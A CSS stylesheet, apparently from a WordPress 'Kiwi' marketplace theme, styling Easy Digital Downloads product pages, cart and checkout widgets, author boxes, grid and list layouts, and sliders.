.product-description .btn-group.stats .btn:hover,
.product-description .btn-group-vertical.social .btn.pinterest:hover,
.product-description .btn-group-vertical.social .btn.facebook:hover,
.product-description .btn-group-vertical.social .btn.twitter:hover,
.product-description .btn-group-vertical.social .btn.linkedin:hover{color:#333}
.edd_download_purchase_form .edd_download_quantity_wrapper{float:left;margin:0 10px 0px 0;}
.edd_download_purchase_form .edd_download_quantity_wrapper .edd-item-quantity{position:relative;z-index:9;}
.product-description .btn-group-vertical.social{width:100%;}
.product-description .btn-group-vertical.social .btn-default{font-family:Roboto;background:#FDFDFD;border-color:#E8E8E8;}
.product-description .btn-group-vertical.social .btn-default.demo:hover{background:#18a9c4;}
.product-description .btn-group-vertical.social .btn{padding:12.2px 0;font-size:12px;color:#9B9B9B;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;text-transform:uppercase;}
.product-description .btn-group-vertical.social .btn i{font-size:16px;display:block;padding:0;margin:0 0 5px 0;}
.product-description .btn-group-vertical.social .demo{background:#21b8c6;color:#fff;}
.product-description .small-responsive{border:1px solid #e8e8e8;padding:20px;}
.kiwi-stats{color:#babcc3;font-weight:bold;display:inline;}
.kiwi-stats span, .copyright .edd-stats span{color:#fa5252;}
.product-description .sidebar-widget h4.title{margin-bottom:10pxcolor:#647094;font-size:16px;font-weight:bold;margin-top:0;font-family:Roboto;}
.sidebar-widget{margin-bottom:40px;width:100%;}
.sidebar-widget:last-child{margin-bottom:0;}
.sidebar-widget.widget_archive.theme-kiwi{margin-bottom:0;}
/* .sidebar .full{margin-bottom:40px;} */
.sidebar .sidebar-widget > div.disclaimer{margin-bottom:20px}
.marketplace-tags li{color:#b3b3b3!important;background:#fff;border:1px solid #dcdcdc;color:#656565;display:inline-block;font-size:11px;line-height:1;margin:0 2px 5px 0;padding:5px 10px;text-transform:lowercase;}
.marketplace-tags li a{font-size:12px;color:#656565!important;}
.marketplace table tr{margin:20px 0 !important;}
.marketplace table td{padding:0;}
.marketplace-tags li:hover{background:#18a9c4;border:1px solid #fff;color:#fff!important;text-decoration:none;}
.marketplace-tags li:hover a{color:#fff!important;}
.widget-mk-kiwi{list-style-type:none;margin:0;padding:0;}
.widget-mk-kiwi li{display:inline-block;border-bottom:1px solid #ddd;margin:5px 0;width:100%;}
.widget-mk-kiwi img{display:inline-block;float:left;margin:0 20px 10px 0;width:80px;height:80px;}
.footer .purchase-button a{margin-top: 20px;background:#6b953f; color:#fff;font-family:Roboto;text-transform:uppercase; padding:5px 25px;font-size:16px;display:block;text-align:center}
.footer .purchase-button a:hover {background:#f6ab3b!important}
.footer .widget-mk-kiwi li:last-child{border-bottom:0}
.footer .widget-mk-kiwi li{border-bottom:1px solid #424242;}
.footer ul.widget-random-download li:first-child{margin:5px 0!important;}
.footer .sidebar-widget{margin-bottom:0;}
.footer .widget-mk-kiwi .pull-right{color:grey!important;}
.footer .widget-mk-kiwi h3 a.widget-download-title{color:#909090!important;}
.widget-mk-kiwi h3 a{font-size:16px;color:#656565;display:block;font-family:roboto;line-height:normal;text-decoration:none;}
.widget-mk-kiwi h3 a:hover{color:#909090;}
.widget-mk-kiwi span.widget-download-price{color:#92c418;font-weight:bold;}
.sidebar .widget-mk-kiwi span.widget-download-price del{color:#FA5252;}
.widget-mk-kiwi span.widget-download-price del{color:#FCD379;font-weight:normal;font-size:12px;}
.widget-mk-kiwi span.widget-download-price .edd_price_range_sep, .widget-mk-kiwi span.widget-download-price .edd_price_range_high{display:none;}
.widget-mk-kiwi span.time{color:grey;font-size:11px;text-transform:uppercase;}
.widget-mk-kiwi li.widget-download-with-thumbnail h3{margin:0 auto!important}
.widget-mk-kiwi h3 a.widget-download-title{margin-bottom:5px;color:#656565!important;}
.widget-mk-kiwi h3 a.widget-download-title:hover{color:#18a9c4 !important}
.widget-mk-kiwi .pull-right span{color:#a6a6a6!important;font-size:11px!important;white-space:nowrap;}
.widget_edd_product_details .edd_go_to_checkout{margin-bottom:10px;}
.widget_edd_product_details .disclaimer{margin:20px 0}
.widget_edd_product_details .disclaimer a{font-size:12px;color:#18a9c4!important}
.widget_edd_product_details .disclaimer a:hover{color:#92c418!important}
.widget_edd_product_details .edd-wl-action{margin-top:15px;}
.widget_edd_product_details a.edd-add-to-cart span{color:#fff!important}

.edd-cart-meta.edd_total {background:none;}
.edd-cart-meta.edd_total span {color: #92c418;font-weight: bold;}

.widget_edd_cart_widget ul.edd-cart li, ul.edd-cart li {border:0!important;}
.cart_item.edd-cart-meta.edd_checkout.edd_total {border-top:1px solid #ddd!important}

.edd_price_options label{font-weight:normal}
.widget_edd_product_details .edd_price_options del{color:#adabab;font-size:13px;font-weight:normal;}
.sidebar-widget.widget_edd_product_details {border:1px solid #e8e8e8;padding:20px;}

.widget_edd_product_details .price{font-size:30px;display:inline-block;line-height:normal;}
.widget_edd_product_details .price del{color:#ADABAB;font-weight:normal;font-size:18px;}
.widget_edd_product_details .price.free{color:#92c418;font-size:26px;line-height:normal;text-transform:uppercase;}
.mp-already-purchased{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px 20px 20px 70px;color:#7d8288;margin-bottom:10px;background:#f1f2f2 url(../framework/theme-options/images/img-dialog-warning.png) no-repeat 20px 50%;margin-bottom: 30px; display: block;}
.sidebar .sidebar-widget .mp-already-purchased a{color:#18a9c4!important}
.sidebar .sidebar-widget .mp-already-purchased a:hover{color:#92c418!important}
.marketplace table{font-size:14px;}
.full-description ul{list-style-position:outside;list-style-type:disc;margin:10px 0;padding-left:25px;}
.full-description ul li{margin:5px 0;}
.full-description ul.fa-ul{list-style-type:none;}
.cart_item.edd-cart-meta.edd_checkout{background:none;border-top:1px solid #ddd}
.cart_item.edd-cart-meta.edd_checkout span{color:#92c418;font-weight:bold;}
.widget_edd_product_details .edd_go_to_checkout{color:#fff!important}

.widget_edd_cart_widget ul.edd-cart .cart_item.edd_checkout a, ul.edd-cart .cart_item.edd_checkout a {text-align:center;}
.addcart, .widget_edd_cart_widget ul.edd-cart .cart_item.edd_checkout a, ul.edd-cart .cart_item.edd_checkout a{text-shadow:none;background:#fa5252!important;border:1px solid #fa5252!important;color:#fff!important;padding:6px 12px;display:block;webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.addcart:hover, .widget_edd_cart_widget ul.edd-cart .cart_item.edd_checkout a:hover, ul.edd-cart .cart_item.edd_checkout a:hover{background:#92C418!important;color:#fff;border:1px solid #92C418!important;}
.single-download .edd_download_purchase_form{margin:0}

.edd_download_purchase_form .edd_price_options{clear:both;display:block;padding:20px 0 0 0;}
.edd-cart-added-alert{color:#666;display:block;font-size:12px;padding:10px 0 0;position:inherit;text-transform:uppercase;}
.widget_edd_cart_widget .edd-cart-number-of-items, .edd-cart-number-of-items{font-size:12px;font-style:normal;margin:0 !important}
.widget_edd_cart_widget ul.edd-cart li, ul.edd-cart li{border-bottom:1px solid #ddd!important;display:inline-block;padding:10px 0;width:100%;}
.widget_edd_cart_widget ul.edd-cart li.cart_item.edd_subtotal, ul.edd-cart li.cart_item.edd_subtotal, .widget_edd_cart_widget .cart_item.edd-cart-meta.edd_purchase_tax_rate{ background: none;padding:5px 10px 5px 0px;border-bottom:0px solid #ddd;border-top:1px solid #ddd;margin:0;}


.widget_edd_cart_widget ul.edd-cart li.cart_item.edd_checkout, .widget_edd_cart_widget ul.edd-cart li.cart_item.empty,
ul.edd-cart li.cart_item.edd_checkout, ul.edd-cart li.cart_item.empty{border-bottom:0!important;}
.widget_edd_cart_widget ul.edd-cart .edd_subtotal, ul.edd-cart .edd_subtotal{font-style:normal;}
.widget_edd_cart_widget ul.edd-cart .edd_subtotal span.subtotal, .edd_subtotal span.subtotal{color:#92c418}
.widget_edd_cart_widget ul.edd-cart li span.edd-cart-item-title, ul.edd-cart li span.edd-cart-item-title{color:#656565;font-family:roboto;font-size:16px;line-height:normal;}
.widget_edd_cart_widget ul.edd-cart li span.edd-cart-item-quantity, ul.edd-cart li span.edd-cart-item-quantity{font-size:12px;color:#A6A6A6}
.widget_edd_cart_widget ul.edd-cart li span.edd-cart-item-price, ul.edd-cart li span.edd-cart-item-price{color:#92c418;font-weight:bold;font-size:14px;font-family:sans-serif}
.widget_edd_cart_widget ul.edd-cart li a.edd-remove-from-cart, ul.edd-cart li a.edd-remove-from-cart{color:#18a9c4;float:right;font-size:10px;text-transform:uppercase;}
.widget_edd_cart_widget ul.edd-cart li a.edd-remove-from-cart:hover, ul.edd-cart li a.edd-remove-from-cart:hover{color:#92c418;}
.edd-submit, input.edd-submit[type="submit"]{border-radius:0!important;text-shadow:none!important;background:#fa5252!important;border:1px solid #fa5252!important;color:#fff;padding:6px 12px;display:inline-block}
.edd-submit, input.edd-submit[type="submit"]:hover{background:#92C418!important;color:#fff!important;border:1px solid #92C418!important;}
.marketplace-commentform h3{background:#F4F4F4;height:15px;line-height:15px;margin-bottom:15px;position:relative;display:block;}
.marketplace-commentform h3 span{position:absolute;background-color:#fff;color:#909090;display:inline-block;font-size:16px;line-height:15px;padding-right:10px;text-transform:uppercase;}
.marketplace-commentform h3 small{width:100%;}
.marketplace table,.marketplace th, .marketplace td{border:0}
.full-description img{width:auto;margin:20px 0}
.iso-thumbnail img{margin:0;height:auto}
.marketplace .btn-group.stats>.btn{width:50%;}
.marketplace .btn-group.stats{width:100%;}
.widget_marketplace_item_stats .widget_title {margin-bottom:20px;}


.marketplace .btn-group.stats .btn-default{font-family:Roboto;border-color:#E8E8E8;}
.marketplace .btn-group.stats .btn{padding:15px 0;font-size:12px;color:#9B9B9B;border-radius:0px;-webkit-border-radius:0px;-moz-border-radius:0px;text-transform:uppercase;}
.marketplace .btn-group.stats .btn i{font-size:16px;display:block;padding:0;margin:0 0 5px 0;}
.marketplace .btn-group.stats .btn:hover,
.marketplace .btn-group-vertical.social .btn.pinterest:hover,
.marketplace .btn-group-vertical.social .btn.facebook:hover,
.marketplace .btn-group-vertical.social .btn.twitter:hover,
.marketplace .btn-group-vertical.social .btn.linkedin:hover{color:#333;background:#fff;cursor:default}
.layout-sorting .edd-cart-ajax-alert, .layout-sorting .edd-cart-added-alert,
.layout-sorting .edd_download_purchase_form .edd_download_quantity_wrapper{display:none!important;}
ul.layout-sorting, .sidebar-widget ul{padding:0;list-style-type:none;margin:0;}
.button.styleblock .edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js{display:inherit;}
.button.styleblock a.edd-add-to-cart{height:40px;line-height:25px;position:absolute;text-align:center;width:40px;}
.button.styleblock .edd-add-to-cart-label{margin:0;position:relative}
.button.styleblock span.cart .edd-cart-ajax-alert{display:none!important}
.iso-thumbnail{position:relative;}
.iso-desc{float:none;margin:10px 0 0px 0;display:inline-block;width:100%; height: auto;}
.iso-desc h4{margin-top:0}
.iso-desc h4 a{line-height:normal;display:block;color:#2a2a2a;font-size:16px; vertical-align: middle!important;}
.iso-desc h4 a:hover{color:#18a9c4}
/* .grid-view .iso-desc .truncate h4 a{white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis;} */
.iso-desc img.avatar{width:25px;margin:0 5px 0px 0;max-width:100%;height:auto;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.iso-desc .author a, .iso-desc .author{font-size:12px;color:grey;text-transform:uppercase}
.iso-desc .author a:hover{color:#92c418}
.iso-thumbnail {
    min-height: 140px!important;
    max-height: 140px!important;
}
.marketplace .col-md-9 .grid-view.three-columns .layout-sorting li {
    max-height: 360px!important;
    min-height: 360px!important;
}
.iso-thumbnail a img {
    
    min-height: 140px!important;
    max-height: 140px!important;
}
.iso-thumbnail .video-container a{
     min-height: 150px!important;
    max-height: 150px!important;
}
.wp-audio-shortcode {
    margin-top: -30px!important;
}
.iso-thumbnail .imageoverlay{background:rgba(0, 0, 0, 0.5);bottom:0;display:block;height:auto;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.3s ease 0s;width:100%;}
.iso-thumbnail:hover .imageoverlay{opacity:1}
.button.styleblock .edd-submit{vertical-align:inherit!important}
.button.styleblock .cart .edd_purchase_tax_rate {display:none!important;}
.button.styleblock .edd_download_quantity_wrapper {display:none!important;}
.button.styleblock .edd_price_options.edd_single_mode{display:none!important;}
.iso-thumbnail .styleblock span.edd-cart-ajax-alert{display:none!important}
.iso-thumbnail .styleblock span.viewmore{bottom:50%;left:50%;margin:-20px 0 0 -82px;opacity:0;top:50%;transition:all 0.3s ease 0s;visibility:hidden;color:#fff;}
.iso-thumbnail .styleblock span.cart{bottom:50%;margin:-20px -82px 0 0;opacity:0;right:50%;top:50%;transition:all 0.3s ease 0s;visibility:hidden;color:#fff; max-height: 40px!important;}
.iso-thumbnail .styleblock span{display:inline-block !important;float:none !important;height:40px;line-height:40px;margin:0 2px;text-align:center;width:40px;position:absolute; max-height: 40px!important;}
.iso-thumbnail .edd-wl-favorite{display:none}
.iso-thumbnail .styleblock span span{display:inherit;width:auto;height:auto;position:absolute;line-height:inherit;}
.iso-thumbnail .styleblock span a{color:#fff;}
.iso-thumbnail .styleblock span.viewmore{background:#fa5252;}
.iso-thumbnail .styleblock span.cart{background:#92c418; height: 40px!important;}
.iso-thumbnail:hover .styleblock span.viewmore{margin:-20px 0 0 -42px;opacity:1;visibility:visible;}
.iso-thumbnail:hover .styleblock span.cart{margin:-20px -42px 0 0; opacity:1;visibility:visible; height: 40px!important; max-height: 40px!important;}
.iso-desc .categories{display:block;font-size:12px;margin-top:5px;}
.iso-desc .categories a{color:#428bca;}
.iso-desc .categories a:hover{color:#fa5252;}
.grid-view ul li{display:inline-block;border:1px solid #E8E8E8;padding:10px;background:#fcfcfd;float:left;margin-bottom:2%;margin-right:2%;width:100%}
.grid-view.one-columns ul li{margin-right:0px;}
.grid-view.one-columns ul li img.wp-post-image{width:100%}
.layout-sorting .edd_price_options.edd_single_mode, .edd_downloads_list .cart .edd_price_options{display:none;}
.comments-area .kiwi-pagination{margin-left:90px;}
.listview .layout-sorting{width:100%;}
.listview .layout-sorting li{display:block;border:1px solid #E8E8E8;width:100%;margin-bottom:25px;padding:10px;background:#fff;}
.listview .layout-sorting li:last-child{margin-bottom:0}
.listview .layout-sorting .iso-thumbnail{float:left;margin:0;display:inline-block;width:30%;}
.listview .layout-sorting .iso-desc{margin-top:0;float:left;padding-left:15px;width:70%;}
.listview .excerpt{font-size:12px;margin:10px 0 0 0}
.listview .excerpt p{margin:0}
.col-sm-12.col-md-6.marketplace-layout .grid-view.two-columns .layout-sorting li{width:48% !important;}
.sidebar-widget .author{width:100%}
.sidebar-widget .author .btn-group>.btn{width:50%;color:#9B9B9B;}
.sidebar-widget .author .btn-group{width:100%;margin-top:20px;}
.sidebar .sidebar-widget .author h4{margin-bottom:5px;}
.sidebar .sidebar-widget .author h4 a{font-size:18px;color:#333;font-family:Roboto;margin-bottom:5px;}
.sidebar .sidebar-widget .author h4 a:hover{color:#18a9c4}
.sidebar-widget .author{margin-top:20px}
.sidebar-widget .author h5{font-weight:bold;margin-bottom:0px;}
.sidebar-widget .author .author-avatar{float:left;margin:0 10px 10px 0}
.sidebar-widget .author .author-avatar img{margin-top:0;margin-bottom:10px}
.sidebar-widget .author .author-avatar-rating{margin:0 0 5px 0}
.sidebar-widget .author .author-desc{font-size:13px;}
.sidebar-widget .author .author-website-url a{background:#f9f9f9;border:1px solid #e9e9e9;border-radius:0;clear:both;display:inline-block;font-size:12px;font-weight:bold;margin:10px 10px 0px 0;padding:3px 10px;text-transform:uppercase;}
.sidebar-widget .author .author-website-url a:hover{background:#18a9c4!important;color:#fff;border:1px solid #18a9c4!important;}
.sidebar-widget .author .author-regsince{color:#909090;font-size:13px;margin-bottom:10px;}


.widget-style-two.author.author-freelancework {font-size:13px;margin-top:40px; border: 1px solid #e8e8e8; padding: 20px; color:#8c8c8c;  /*   font-family: Roboto;  */   display: block; }
.widget-style-two.author.author-freelancework div {border-bottom:1px solid #eee;padding-bottom: 15px;}
.widget-style-two.author.author-freelancework div.first {margin-bottom: 15px;}
.widget-style-two.author.author-freelancework div:last-child {border-bottom:0;padding-bottom:0}

.widget-style-two.author .author-badges {text-align:center;/* border-top:1px solid #eee; */ padding-top:0px;}
.widget-style-two.author .author-badges  span{text-transform:uppercase;color:#b1b1b1; font-family:Roboto; display:block;}
.widget-style-two.author .author-location {text-transform:uppercase;color:#b1b1b1; font-family:Roboto; display:block;text-align:center;}

.widget-style-two.author .table.author-specs {font-size: 13px; text-transform: uppercase;color:#8C8C8C;font-family: Roboto;}
.widget-style-two.author .table.author-specs tr:nth-child(even) {background: #fafbfd;}
.widget-style-two.author .table.author-specs tr {border-bottom: 1px solid #eee;}
.widget-style-two.author .table.author-specs>tbody>tr>td { border-top: 1px solid #eee;}

.widget-style-two.author .author-avatar img.avatar {-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:4px solid #fff;}
.widget-style-two.author .author-avatar {/* float:none; text-align:center; margin:0 auto */float: none;    text-align: center;    margin: 0 auto;    position: absolute;    margin-right: -60px;    right: 50%;    top: -65px;}
.widget-style-two.author h4 {text-align:center; margin:0 auto; margin-top:40px;}
.widget-style-two.author .portfolio-link {background:#2889d6; color:#fff;display:block; padding:8px 10px; margin:10px 0;font-family: Roboto;font-size:16px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center;}
.widget-style-two.author .portfolio-link:hover {color:#fff; background:#86bd3e;} 
.widget-style-two.author {border:1px solid #e8e8e8; position:relative; margin-top:110px;}

/* .widget_edd_author_portfolio_widget {padding:20px;background:#fff;border:1px solid #e8e8e8;} */
.widget-mk-kiwi li:last-child {border:0; margin-bottom:0}
.widget_edd_author_portfolio_widget .widget-mk-kiwi li:last-child  img.wp-post-image {margin-bottom:0}


.sidebar-widget.widget_marketplace_item_ratings {padding: 20px;border: 1px solid #e8e8e8;}
.single-download .edd_download_purchase_form .edd_purchase_tax_rate{padding: 20px;border: 1px solid #e8e8e8;background:#fff;width:100%;display:block;}

.widget_edd_product_details.widget-style-two {background: none;border: 0;padding: 0;}
.widget_edd_product_details.widget-style-two .disclaimer {padding:20px;border:1px solid #e8e8e8;}

.widget_edd_product_details.widget-style-two .price-button{color:#fff;background:#2b2b2b; display:block;margin-bottom:20px;padding:8px 20px;font-family: Roboto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.widget_edd_product_details.widget-style-two .price-button span.text {float: right;font-size:17px;margin-top:6px;}
.widget_edd_product_details.widget-style-two .price-button .price {padding-right:20px;}

.widget_edd_product_details.widget-style-two .edd_purchase_submit_wrapper a.edd-add-to-cart.edd-has-js {display:block;margin-bottom:20px;padding:8px 20px;font-family: Roboto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:18px}
.widget_edd_product_details.widget-style-two .edd_purchase_submit_wrapper .edd-add-to-cart.edd-no-js {box-shadow:none!important;text-align:left;width:100%;text-shadow:none!important;margin-bottom:20px;padding:8px 20px;font-family: Roboto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:18px}

.widget_edd_product_details.widget-style-two .edd-wl-action:hover {background:#2889d6!important;}
.widget_edd_product_details.widget-style-two  a.edd-wl-action:hover .glyphicon, 
.widget_edd_product_details.widget-style-two  a.edd-wl-action:hover .label{color:#fff!important;}

.widget_edd_product_details.widget-style-two .edd-wl-action {background:#ffc83f; color:#fff;display:block;margin-bottom:10px;padding:8px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:17px; height: 40px!important; max-height: 40px!important;}
.widget_edd_product_details.widget-style-two .edd_go_to_checkout {width:100%;font-family: Roboto;font-weight:normal;background:#92c418!important; color:#fff;display:block;margin-bottom:20px;padding:8px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-size:17px}

.widget_edd_product_details.widget-style-two .edd-cart-added-alert {padding-top:0}
.widget_edd_product_details.widget-style-two  a {border:0px!important;} 
.widget_edd_product_details.widget-style-two  a.edd_go_to_checkout:before {content:"\f08b";font-family: FontAwesome;padding-right: 10px;}

.widget_edd_product_details.widget-style-two .edd-wl-action i {color:#fff;font-size:15px;padding-right: 10px;}
.widget_edd_product_details.widget-style-two  .edd-wl-action span {color:#fff;font-size:17px;font-family: Roboto;font-weight:normal}
.widget_edd_product_details.widget-style-two  a.edd-add-to-cart .edd-add-to-cart-label:before {content: "\f07a";font-family: FontAwesome;padding-right: 10px;}
.widget_edd_product_details.widget-style-two  .edd_price_options {padding:20px;background:#fff;border:1px solid #e8e8e8;}
.widget_edd_product_details.widget-style-two  .edd_download_purchase_form .edd_price_options {margin: 0 0 20px;}



.grid-view.archive-style-two .excerpt{font-size: 12px; margin-bottom: 10px;}
.grid-view.archive-style-two .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.grid-view.archive-style-two .right-column {/* width:50%; */ float:right; display:inline-block}
.grid-view.archive-style-two .left-column {margin-top: 2px;/* width:50%; */ float:left; display:inline-block}
.grid-view.archive-style-two .custom-columns {padding-bottom: 10px;margin-bottom:10px; border-bottom:1px solid #ddd; }
.grid-view.archive-style-two .custom-columns:after {clear:both}
.grid-view.archive-style-two .edd_catlist a{font-size:12px;}
.grid-view.archive-style-two .mp-coming-soon {display: initial!important;    font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding: 2px 5px;}
.grid-view.archive-style-two .mp-votes {display:none;}
.grid-view.archive-style-two .edd_reviews_rating_box{margin-top: 2px;}

.grid-view.archive-style-three .author a, .grid-view.archive-style-three  .author {text-transform:none;color: grey;font-size: 12px;}
.grid-view.archive-style-three .author a:hover {color: #92c418;}
.grid-view.archive-style-three.right-column, .grid-view.archive-style-three .left-column{flex: auto;}
.grid-view.archive-style-three .right-column {margin-left:10px;}
.grid-view.archive-style-three .item-price.soon { margin-top: -2px;}
.grid-view.archive-style-three .iso-desc.div-flex .left-column {display: initial!important;}
.grid-view.archive-style-three .iso-desc .truncate h4 a{white-space:normal!important;text-overflow:none!important;}
.grid-view.archive-style-three .iso-desc .truncate h4 {margin-bottom:0!important}
.grid-view.archive-style-three .item-price{color: #92c418;font-size:18px;font-weight:normal;display:block;}
.grid-view.archive-style-three .item-price span {display:initial;}
.grid-view.archive-style-three .mp-coming-soon {display:block!important;  margin-top: 2px;   font-size: 12px;    color: #fff;    background: #B9B9B9;    text-transform: uppercase;    padding:3px 5px;}
.grid-view.archive-style-three .item-price { margin-top: -2px;}
.grid-view.archive-style-three .mp-votes {display:none;}
.grid-view.archive-style-three .right-column.align-right.archive-style-three {float:right;}

.grid-view .archive-style-one .left-column{ margin-top: 2px; /* width: 50%; */ float: left;display: inline-block;}
.grid-view .archive-style-one .right-column{ margin-top: 2px; /* width: 50%; */float: right;display: inline-block;}

.price.free{color: #92c418;font-size:18px;font-weight:normal;display:block;}

.grid-view.archive-style-three .author a, .grid-view.archive-style-three  .author {text-transform:none;color: grey;font-size: 12px;}
.grid-view.archive-style-three .author a:hover {color: #92c418;}
.grid-view.archive-style-three  .iso-desc .truncate h4 a{white-space:normal!important;text-overflow:none!important;}
.grid-view.archive-style-three .iso-desc .truncate h4 {margin-bottom:0!important}


.listview .iso-desc .categories {margin-top:15px;}






.widget_edd_product_details.widget-style-two .mp-coming-soon {text-align: center;    background: #2b2b2b none repeat scroll 0 0;    border-radius: 3px;    color: #fff;    display: block;    font-family: Roboto;    margin-bottom: 20px;    padding: 8px 20px;}
.widget_edd_product_details.widget-style-two .edd-coming-soon-vote-btn {border-radius: 3px; display: block; font-family: Roboto; font-size: 17px;  margin-bottom: 20px; padding: 8px 20px;text-align: left;width: 100%;text-shadow:none}
.widget_edd_product_details.widget-style-two .edd-coming-soon-vote-btn .fa-heart { font-size: 15px;}
	
.widget_edd_product_details.widget-style-two .mp-votes {padding:20px;background:#fff;border:1px solid #e8e8e8;}
.widget_edd_product_details.widget-style-two .edd-cs-vote-description, .widget_edd_product_details.widget-style-two .edd-cs-voted {text-align:center;}

.widget_edd_product_details.widget-style-two .price.free {background: #2b2b2b none repeat scroll 0 0; border-radius: 3px; color: #fff;  display: block; font-family: Roboto; margin-bottom: 20px;padding: 8px 20px;}

.widget-download-price .edd_price  .mp-coming-soon {display:none;}
.widget-download-price .mp-coming-soon {display:none;} 
.widget-download-price.cs-active .mp-coming-soon{display:inline-block!important;}


.author.vcard .avatar-25{width:25px;}
.sidebar-widget .author.style1{text-align:center}
.sidebar-widget .author.style1 .author-avatar{float:none;}
.sidebar-widget.widget_edd_fpd table.edd-fpd{margin-bottom:0!important}
.sidebar-widget.widget_edd_fpd tr:first-child td {font-weight:bold; color:#92c418}
/* .sidebar-widget.widget_edd_fpd table.edd-fpd tr{display:inline-block;} */
.sidebar-widget.widget_edd_fpd table.edd-fpd tr:last-child{border:0}
.sidebar-widget.widget_edd_fpd table.edd-fpd tr:nth-child(even){background:none}
.sidebar-widget.widget_edd_fpd{border:1px solid #e8e8e8;border-collapse:initial !important;font-size:13px;padding:20px;}
.sidebar-widget.widget_edd_fpd .widget_title{background:none;}
.sidebar-widget.widget_edd_fpd table.edd-fpd th, .sidebar-widget.widget_edd_fpd table.edd-fpd td{/* display:inline-block; */margin:0;padding:10px 0!important;vertical-align:top;font-size:12px;width:50%!important;background:none!important;/* font-weight:normal!important; */}
.sidebar-widget.widget_edd_fpd table.edd-fpd th {font-weight:normal!important}
.sidebar-widget.widget_edd_fpd table.edd-fpd a{color:#18a9c4;}
.sidebar-widget.widget_edd_fpd table.edd-fpd a:hover{color:#92c418;}
.slider-view .iso-desc{padding:0 15px 15px 15px;}
/* .slider-view .byline{width:100%;display:block;} */
.slider-view .iso-desc img.avatar{float:left;margin:0 10px 0 0}
.slick-slide a img {margin-bottom:0!important}
.mp-kiwi-slider .slick-dots{ bottom: inherit!important;margin-bottom:15px;}
.slick-dots li button{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;height:10px!important;width:10px!important;background:#e4e4e4!important}
.slick-dots li{height:10px!important;width:10px!important;margin:0 3px!important;opacity:0.8!important}
.vc-post-items.thumbnails .slick-dots{position:initial!important;margin-top:15px; position: relative!important;}
.mp-kiwi-slider .slick-dots{position:initial!important;margin-top:15px; position: relative!important;}
.slick-dots li.slick-active button{background:#ca88a9!important}
.slick-prev, .slick-next{background:#e4e4e4!important}
.slick-dots li.slick-active button:before, .slick-dots li button:before{color:initial!important;opacity:0!important}
/* .slick-slide .iso-thumbnail{position:initial!important;} */
.slider-view .nav-arrow:hover{color:#ca88a9}
.slider-view ul{background:transparent;}
.mp-kiwi-slider .iso-desc {text-align:left;}

.mp-kiwi-slider .right-column {/* width:50%; */ float:right; display:inline-block}
.mp-kiwi-slider .left-column {margin-top: 2px;/* width:50%; */ float:left; display:inline-block}
.mp-kiwi-slider .author a, .vc-addon-grid .mp-vc-items .author {text-transform: none!important;}
.mp-kiwi-slider .edd_reviews_rating_box {margin-top:2px}
.mp-kiwi-slider .truncate h4, .mp-vc-featured-author .truncate h4 {margin-bottom:5px!important}
.vc-addon-grid .edd_reviews_rating_box, .mp-vc-featured-author .edd_reviews_rating_box{margin-top:2px}

.slider-view.style-one {overflow:hidden}
.slider-view {position:relative}
.slider-view .style-one{position: absolute;right: 0;text-align: right;}
.slider-view .nav-arrow{background:#fff; text-align: right;position: relative;color:#BFBFBF;display:inline-block!important;height:auto;top:0%;cursor:pointer;font-size:18px;margin-top:-4px;padding: 0 5px;border:0;}
.slider-view .style-one .nav-arrow.prev{left:0px;}
.slider-view .style-one .nav-arrow.next{right:0px;}
.slider-view.style-two .nav-arrow{position:absolute;color:#BFBFBF;display:block;height:auto;top:50%;cursor:pointer;font-size:18px;margin-top:-15px;padding:0;border:0;}
.slider-view.style-two .nav-arrow.prev{left:-30px;}
.slider-view.style-two .nav-arrow.next{right:-30px;}
.slider-view .style-one [class^="nav-arrow"] {background:#fff; text-align: right;position: relative;color:#BFBFBF;display:inline-block!important;height:auto;top:0%;cursor:pointer;font-size:18px;margin-top:0px;padding:0 5px 4px 5px;border:0; }
.slider-view .style-one [class^="nav-arrow-prev"] {left:0px; }
.slider-view .style-one[class^="nav-arrow-next"] {right:0px; }
.slider-view.style-two [class^="nav-arrow"]{position:absolute;color:#BFBFBF;display:block;height:auto;top:50%;cursor:pointer;font-size:18px;margin-top:-15px;padding:0;border:0;}
.slider-view.style-two [class^="nav-arrow-prev"]{left:-30px;}
.slider-view.style-two [class^="nav-arrow-next"]{right:-30px;}
#edd_final_total_wrap span.edd_cart_amount{color:#92c418;font-weight:bold;}
span.edd_checkout_cart_item_title{color:#656565;font-family:roboto;font-size:16px;line-height:normal;padding-right:10px}
#edd_checkout_cart td img{margin:0 15px 10px 0}
.edd_cart_item_image{margin:10px 10px 10px 0;}
#edd_checkout_cart tr td{max-width:70%}
.col-sm-12.col-md-8.page-layout #edd_checkout_cart tr td{max-width:400px !important;}
#edd_checkout_cart .vat {display:block;color:#aab3bc; font-size:12px;font-weight:normal}
#edd_checkout_cart td.edd_cart_item_price{color:#92c418;font-weight:bold;padding-top:15px;font-size:15px;}
#edd_checkout_cart td.edd_cart_fee_amount{color:#92c418;font-weight:bold;font-size:15px;}
#edd_checkout_cart td.edd_cart_item_price del{color:#ADABAB;font-weight:normal;font-size:13px;}
#edd_checkout_cart .edd_cart_header_row th{padding:10px;}
#edd_checkout_cart td{vertical-align:top;}
#edd_checkout_cart a.edd_cart_remove_item_btn{display:inline-block;padding-top:10px;}
#edd_checkout_cart a.edd_cart_remove_item_btn:hover{color:#92c418;}
table#edd_checkout_cart tfoot th{background:#fafafa!important;color:#666!important;}
#edd_checkout_cart .edd_cart_total{font-size:14px;}
#edd_checkout_form_wrap fieldset#edd_cc_fields {background:none!important;border:0!important}
#edd_checkout_form_wrap legend {border:0!important}
